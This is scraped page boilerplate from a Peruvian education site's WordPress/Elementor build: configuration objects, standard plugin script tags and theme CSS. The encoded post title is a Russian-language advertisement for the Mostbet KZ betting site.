var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/tecsel.edu.pe\/wp-admin\/admin-ajax.php","nonce":"4bd374daea","urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/tecsel.edu.pe\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://tecsel.edu.pe/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselWrapperAriaLabel":"Carrusel | Scroll horizontal: Flecha izquierda y derecha","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.18.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"block_editor_assets_optimize":true,"landing-pages":true,"e_image_loading_optimization":true,"e_global_styleguide":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/tecsel.edu.pe\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1680,"title":"%D0%9C%D0%BE%D1%81%D1%82%D0%B1%D0%B5%D1%82%20%D0%9A%D0%97%20%D0%BE%D1%84%D0%B8%D1%86%D0%B8%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D1%81%D0%B0%D0%B9%D1%82%20Mostbet%20KZ%2C%20%D1%80%D0%B5%D0%B3%D0%B8%D1%81%D1%82%D1%80%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B8%20%D0%B1%D0%BE%D0%BD%D1%83%D1%81%20%E2%80%93%20TECSEL","excerpt":"","featuredImage":false}};
</script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.18.3" id="elementor-frontend-js"></script>
<script src="https://tecsel.edu.pe/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
				</body>
</html>

<div style="display:none;">

</div>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-12-10 20:11:45 -->

--- FILE ---
content_type: text/css
request_url: https://tecsel.edu.pe/wp-content/uploads/elementor/css/post-320.css?ver=1715745227
body_size: 197
content:
.elementor-320 .elementor-element.elementor-element-44f3e35:not(.elementor-motion-effects-element-type-background), .elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#160A54;}.elementor-320 .elementor-element.elementor-element-44f3e35{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-320 .elementor-element.elementor-element-44f3e35 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container, .elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-caption-width figcaption{text-align:left;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo .hfe-site-logo-container img{width:45%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo img{max-width:34%;}.elementor-320 .elementor-element.elementor-element-389d7d1 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-320 .elementor-element.elementor-element-389d7d1 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 a.hfe-sub-menu-item{font-family:"Roboto", Sans-serif;font-weight:600;}.elementor-320 .elementor-element.elementor-element-bf966d4 .menu-item a.hfe-menu-item, .elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item{color:#A5A7F1;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-320 .elementor-element.elementor-element-bf966d4 ul.sub-menu{width:220px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-320 .elementor-element.elementor-element-bf966d4 .sub-menu li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-320 .elementor-element.elementor-element-bf966d4 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}